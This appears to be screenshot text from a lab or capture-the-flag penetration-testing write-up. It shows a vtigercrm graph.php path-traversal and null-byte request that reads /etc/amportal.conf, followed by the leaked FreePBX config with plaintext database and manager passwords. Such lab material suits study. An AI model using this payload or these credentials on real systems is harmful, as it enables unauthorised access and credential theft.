 10.10.10.7//vtigercrm/gra
https://10.10.10.7//vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00
burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the
GNU General Public License as published by # the Free Software Foundation, either version 2 of the License, or # (at your
option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY;
without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU
General Public License for more details. # # You should have received a copy of the GNU General Public License # along with
FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not
allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration #
AMPDBHOST: Hostname where the FreePBX database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g.
mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the
FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g.
asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for
AMPMGRUSER # AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser #
AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts #
AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin #
AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off
trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var
/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash
Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for performing transfers and hangups in the
Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise #
FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP. #